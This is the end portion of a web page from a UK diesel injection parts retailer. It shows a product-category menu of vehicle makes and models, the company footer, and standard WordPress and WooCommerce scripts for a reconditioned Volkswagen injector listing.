<li class="cat-item cat-item-1288"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1288/">Aria</a></li>
<li class="cat-item cat-item-1287"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1287/">Safari</a></li>
<li class="cat-item cat-item-1289"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1289/">Xenon</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1185 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1229"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1229/">Aria</a></li>
<li class="cat-item cat-item-1230"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1230/">Indigo</a></li>
<li class="cat-item cat-item-1231"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1231/">Marina</a></li>
<li class="cat-item cat-item-1232"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1232/">Safari</a></li>
<li class="cat-item cat-item-1233"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1233/">Xenon</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-196 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/">Toyota</a><ul class='children'>
<li class="cat-item cat-item-197 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-992"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c992/">Auris</a></li>
<li class="cat-item cat-item-199"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c199/">Avensis</a></li>
<li class="cat-item cat-item-1393"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1393/">Aygo</a></li>
<li class="cat-item cat-item-872"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c872/">Corolla</a></li>
<li class="cat-item cat-item-1297"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1297/">Dyna</a></li>
<li class="cat-item cat-item-1298"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1298/">Hiace</a></li>
<li class="cat-item cat-item-1299"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1299/">Hilux</a></li>
<li class="cat-item cat-item-990"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c990/">iQ</a></li>
<li class="cat-item cat-item-201"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c201/">Landcruiser</a></li>
<li class="cat-item cat-item-873"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c873/">Previa</a></li>
<li class="cat-item cat-item-874"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c874/">RAV4</a></li>
<li class="cat-item cat-item-991"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c991/">Urban Cruiser</a></li>
<li class="cat-item cat-item-1108"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1108/">Verso</a></li>
<li class="cat-item cat-item-982"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c982/">Yaris</a></li>
	</ul>
</li>
<li class="cat-item cat-item-198 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1292"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c1292/">4Runner</a></li>
<li class="cat-item cat-item-204"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c204/">Auris</a></li>
<li class="cat-item cat-item-205"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c205/">Avensis</a></li>
<li class="cat-item cat-item-206"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c206/">Aygo</a></li>
<li class="cat-item cat-item-207"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c207/">Corolla</a></li>
<li class="cat-item cat-item-208"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c208/">Corolla Verso</a></li>
<li class="cat-item cat-item-926"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c926/">Dyna</a></li>
<li class="cat-item cat-item-212"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c212/">Hiace</a></li>
<li class="cat-item cat-item-209"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c209/">Hilux</a></li>
<li class="cat-item cat-item-210"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c210/">Landcruiser</a></li>
<li class="cat-item cat-item-688"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c688/">Previa</a></li>
<li class="cat-item cat-item-211"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c211/">RAV4</a></li>
<li class="cat-item cat-item-906"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c906/">Yaris</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-9453 current-cat"><a href="http://www.ribblevalleydiesels.co.uk/product-category/uncategorised/">Uncategorised</a></li>
<li class="cat-item cat-item-1414 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1414/">Valtra</a><ul class='children'>
<li class="cat-item cat-item-1415 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1414/c1415/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1416"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1414/c1415/c1416/">BC7500</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-169 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/">Vauxhall</a><ul class='children'>
<li class="cat-item cat-item-170 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-917"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c917/">Agila</a></li>
<li class="cat-item cat-item-975"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c975/">Antara</a></li>
<li class="cat-item cat-item-185"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c185/">Astra</a></li>
<li class="cat-item cat-item-186"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c186/">Combo</a></li>
<li class="cat-item cat-item-187"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c187/">Corsa</a></li>
<li class="cat-item cat-item-927"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c927/">Insignia</a></li>
<li class="cat-item cat-item-188"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c188/">Meriva</a></li>
<li class="cat-item cat-item-189"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c189/">Movano</a></li>
<li class="cat-item cat-item-1106"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c1106/">Omega</a></li>
<li class="cat-item cat-item-191"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c191/">Signum</a></li>
<li class="cat-item cat-item-828"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c828/">Tigra</a></li>
<li class="cat-item cat-item-193"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c193/">Vectra</a></li>
<li class="cat-item cat-item-194"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c194/">Vivaro</a></li>
<li class="cat-item cat-item-195"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c195/">Zafira</a></li>
	</ul>
</li>
<li class="cat-item cat-item-171 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-172"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c172/">Agila</a></li>
<li class="cat-item cat-item-899"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c899/">Antara</a></li>
<li class="cat-item cat-item-173"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c173/">Astra</a></li>
<li class="cat-item cat-item-174"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c174/">Combo</a></li>
<li class="cat-item cat-item-175"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c175/">Corsa</a></li>
<li class="cat-item cat-item-795"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c795/">Insignia</a></li>
<li class="cat-item cat-item-176"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c176/">Meriva</a></li>
<li class="cat-item cat-item-177"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c177/">Movano</a></li>
<li class="cat-item cat-item-178"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c178/">Omega</a></li>
<li class="cat-item cat-item-179"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c179/">Signum</a></li>
<li class="cat-item cat-item-864"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c864/">Tigra</a></li>
<li class="cat-item cat-item-182"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c182/">Vectra</a></li>
<li class="cat-item cat-item-183"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c183/">Vivaro</a></li>
<li class="cat-item cat-item-184"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c184/">Zafira</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-131 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/">Volkswagen</a><ul class='children'>
<li class="cat-item cat-item-710 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-854"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c854/">Amarok</a></li>
<li class="cat-item cat-item-1126"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1126/">Beetle</a></li>
<li class="cat-item cat-item-1127"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1127/">Caddy</a></li>
<li class="cat-item cat-item-853"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c853/">California</a></li>
<li class="cat-item cat-item-740"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c740/">Caravelle</a></li>
<li class="cat-item cat-item-1129"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1129/">CC</a></li>
<li class="cat-item cat-item-1149"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1149/">Constellation</a></li>
<li class="cat-item cat-item-1128"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1128/">Crafter</a></li>
<li class="cat-item cat-item-741"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c741/">Eos</a></li>
<li class="cat-item cat-item-726"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c726/">Golf Plus</a></li>
<li class="cat-item cat-item-747"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c747/">Golf V</a></li>
<li class="cat-item cat-item-725"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c725/">Golf VI</a></li>
<li class="cat-item cat-item-1145"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1145/">Golf VII</a></li>
<li class="cat-item cat-item-748"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c748/">Jetta</a></li>
<li class="cat-item cat-item-749"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c749/">Multivan</a></li>
<li class="cat-item cat-item-750"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c750/">Passat</a></li>
<li class="cat-item cat-item-711"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c711/">Phaeton</a></li>
<li class="cat-item cat-item-910"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c910/">Polo</a></li>
<li class="cat-item cat-item-751"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c751/">Scirocco</a></li>
<li class="cat-item cat-item-1004"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1004/">Sharan</a></li>
<li class="cat-item cat-item-727"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c727/">Tiguan</a></li>
<li class="cat-item cat-item-712"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c712/">Touareg</a></li>
<li class="cat-item cat-item-1005"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1005/">Touran</a></li>
<li class="cat-item cat-item-753"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c753/">Transporter</a></li>
<li class="cat-item cat-item-1150"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1150/">Worker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1417 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c1417/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1418"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c1417/c1418/">Worker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-132 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1048"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1048/">Amarok</a></li>
<li class="cat-item cat-item-154"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c154/">Beetle</a></li>
<li class="cat-item cat-item-133"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c133/">Bora</a></li>
<li class="cat-item cat-item-135"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c135/">Caddy</a></li>
<li class="cat-item cat-item-137"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c137/">California</a></li>
<li class="cat-item cat-item-241"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c241/">Caravelle</a></li>
<li class="cat-item cat-item-1140"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1140/">CC</a></li>
<li class="cat-item cat-item-1142"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1142/">Constellation</a></li>
<li class="cat-item cat-item-140"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c140/">Crafter</a></li>
<li class="cat-item cat-item-141"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c141/">Crosspolo</a></li>
<li class="cat-item cat-item-142"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c142/">Eos</a></li>
<li class="cat-item cat-item-887"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c887/">Fox</a></li>
<li class="cat-item cat-item-143"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c143/">Golf IV</a></li>
<li class="cat-item cat-item-145"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c145/">Golf Plus</a></li>
<li class="cat-item cat-item-148"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c148/">Golf V</a></li>
<li class="cat-item cat-item-660"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c660/">Golf VI</a></li>
<li class="cat-item cat-item-150"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c150/">Jetta</a></li>
<li class="cat-item cat-item-151"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c151/">Lupo</a></li>
<li class="cat-item cat-item-153"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c153/">Multivan</a></li>
<li class="cat-item cat-item-155"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c155/">Passat</a></li>
<li class="cat-item cat-item-701"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c701/">Phaeton</a></li>
<li class="cat-item cat-item-159"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c159/">Polo</a></li>
<li class="cat-item cat-item-661"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c661/">Scirocco</a></li>
<li class="cat-item cat-item-160"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c160/">Sharan</a></li>
<li class="cat-item cat-item-662"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c662/">Tiguan</a></li>
<li class="cat-item cat-item-163"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c163/">Touareg</a></li>
<li class="cat-item cat-item-164"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c164/">Touran</a></li>
<li class="cat-item cat-item-167"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c167/">Transporter</a></li>
<li class="cat-item cat-item-1143"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1143/">Worker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-117 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/">Volvo</a><ul class='children'>
<li class="cat-item cat-item-118 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-896"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c896/">C30</a></li>
<li class="cat-item cat-item-935"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c935/">C70</a></li>
<li class="cat-item cat-item-897"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c897/">S40</a></li>
<li class="cat-item cat-item-936"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c936/">S60</a></li>
<li class="cat-item cat-item-934"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c934/">S80</a></li>
<li class="cat-item cat-item-1405"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1405/">V40</a></li>
<li class="cat-item cat-item-898"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c898/">V50</a></li>
<li class="cat-item cat-item-1406"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1406/">V60</a></li>
<li class="cat-item cat-item-933"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c933/">V70</a></li>
<li class="cat-item cat-item-1063"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1063/">XC60</a></li>
<li class="cat-item cat-item-937"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c937/">XC70</a></li>
<li class="cat-item cat-item-932"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c932/">XC90</a></li>
	</ul>
</li>
<li class="cat-item cat-item-119 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-120"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c120/">C30</a></li>
<li class="cat-item cat-item-121"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c121/">C70</a></li>
<li class="cat-item cat-item-122"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c122/">S40</a></li>
<li class="cat-item cat-item-123"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c123/">S60</a></li>
<li class="cat-item cat-item-124"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c124/">S80</a></li>
<li class="cat-item cat-item-127"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c127/">Truck</a></li>
<li class="cat-item cat-item-908"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c908/">V40</a></li>
<li class="cat-item cat-item-125"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c125/">V50</a></li>
<li class="cat-item cat-item-909"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c909/">V60</a></li>
<li class="cat-item cat-item-126"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c126/">V70</a></li>
<li class="cat-item cat-item-1009"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c1009/">XC60</a></li>
<li class="cat-item cat-item-129"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c129/">XC70</a></li>
<li class="cat-item cat-item-130"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c130/">XC90</a></li>
	</ul>
</li>
</ul>
</li>
</ul></section>      </aside>
    </div>
  </div>
</div>        </main><!-- /.main -->
              </div><!-- /.content -->
    <footer class="content-info" role="contentinfo">
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <p class="rvd-footerClaim">
          <img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/map.png" width="150" height="63" alt="Worldwide"> Worldwide suppliers of diesel injection components and parts.
        </p>
		
        <p class="rvd-copyright">&copy; Ribble Valley Diesels Ltd. All rights reserved.</p>
		<div class="col-sm-4">
		<p class="rvd-followus-footer">Follow us on</p>
		<p><a href="https://www.facebook.com/thedieselbob" target="_blank"><img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/facebook-logo.png" width="32" height="32" alt="Follow us on Facebooks"></a>
		&nbsp;&nbsp;<a href="https://www.instagram.com/ribblevalleydiesels.co.uk/" target="_blank"><img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/instagram-logo.png" width="32" height="32" alt="Follow us on Instagram"></a>
		
		</p>
		</div>
		<div class="col-sm-8">
				<!--deepclean links here-->
		</div>
      </div>
      <div class="col-sm-4">
        <nav>
          <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="list-inline"><li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="http://www.ribblevalleydiesels.co.uk/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="http://www.ribblevalleydiesels.co.uk/shipping-returns/">Shipping, Returns &#038; Refund policy</a></li>
</ul></div>        </nav>
        <p>Ribble Valley Diesels Ltd.</p>
        <p>VAT Number: GB 215 2798 05, Company No. 09612421</p>
        <p>Address: Kitchen Green Workshops, Ribchester, Lancashire, PR3 3XL<br>Company registered in England</p>
        <p>Contact: 01254 878 353, info@ribblevalleydiesels.co.uk</p>
        <img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/payment.png">
      </div>
    </div>
  </div>
  
  	

  
</footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rvd/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/www.ribblevalleydiesels.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Uncategorised","@id":"http:\/\/www.ribblevalleydiesels.co.uk\/product-category\/uncategorised\/"}},{"@type":"ListItem","position":3,"item":{"name":"Volkswagen California T5 2.5 TDI\/4 Motion Reconditioned Bosch Diesel Injector &amp;#8211; 0414720310","@id":"http:\/\/www.ribblevalleydiesels.co.uk\/product\/p1038\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"http:\/\/www.ribblevalleydiesels.co.uk\/product\/p1038\/#product","name":"Volkswagen California T5 2.5 TDI\/4 Motion Reconditioned Bosch Diesel Injector - 0414720310","url":"http:\/\/www.ribblevalleydiesels.co.uk\/product\/p1038\/","description":"Primary Part Number:\r\n\r\n\t0414720360\r\n\r\nApplicable Part Numbers:\r\n0414720360 0414720310 0986441579 0986441529\r\nAlternative Part Numbers:\r\n070130073R 070130073RX\r\nEngine Codes:\r\nBNZ\r\nProduction Date: 2006 - 2009\r\n\r\nPower Output: 96kW\r\n\r\nEngine Capacity (l\/ccm): 2.5\r\n\r\nNumber of Cylinders: 5","image":"http:\/\/www.ribblevalleydiesels.co.uk\/wp-content\/uploads\/2015\/11\/15.jpg","sku":"0414720360","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"150.00","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"http:\/\/www.ribblevalleydiesels.co.uk\/product\/p1038\/","seller":{"@type":"Organization","name":"Ribble Valley Diesels Ltd","url":"http:\/\/www.ribblevalleydiesels.co.uk"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.ribblevalleydiesels.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"http://www.ribblevalleydiesels.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/scripts/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/scripts/main.js" id="sage_js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_20b0806292d99f4a18e0d509f75e9c52","fragment_name":"wc_fragments_20b0806292d99f4a18e0d509f75e9c52","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.ribblevalleydiesels.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
